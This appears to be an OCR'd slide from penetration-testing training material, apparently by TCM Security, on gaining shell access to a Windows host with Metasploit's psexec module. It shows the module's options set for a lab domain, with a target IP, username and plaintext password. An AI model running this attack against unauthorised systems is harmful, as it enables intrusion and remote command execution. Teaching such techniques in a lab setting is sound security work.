 TCM
SECURITY
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec